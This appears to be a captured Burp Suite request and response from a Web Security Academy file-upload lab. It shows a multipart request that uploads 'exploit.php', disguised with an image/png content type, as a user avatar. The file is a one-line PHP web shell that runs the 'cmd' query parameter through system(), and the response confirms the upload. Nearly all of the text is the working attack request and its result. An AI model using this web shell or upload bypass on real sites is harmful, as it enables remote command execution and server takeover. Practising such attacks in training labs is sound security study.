 Request
Pretty Raw Hex
\n
2 Host: 0a8c00fc049677708270483b003100e9.web-security-academy.net
3 Cookie: session=W9cOVkWRBV3rq81gVC7S2ImDYsfBYbO2
4 Content-Length: 438
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";v="140"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/140.0.0.0 Safari/537.36
11 Origin: https://0a8c00fc049677708270483b003100e9.web-security-academy.net
12 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary2Vpz4LQh7WGTIOWI
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a8c00fc049677708270483b003100e9.web-security-academy.net/my-account?id=wien
er
19 Accept-Language: en-US,en;q=0.9,ar;q=0.8
20 Priority: u=0, i
21 Accept-Encoding: gzip, deflate, br
22 Connection: keep-alive
23
24 ------WebKitFormBoundary2Vpz4LQh7WGTIOWI
25 Content-Disposition: form-data; name="avatar"; filename="exploit.php"
26 Content-Type: image/png
27
28 <?php system($_GET['cmd']); ?>
29
30 ------WebKitFormBoundary2Vpz4LQh7WGTIOWI
31 Content-Disposition: form-data; name="user"
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Thu, 25 Sep 2025 18:01:46 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 132
8
9 The file avatars/exploit.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page"
« Back to My Account
</a>
</p>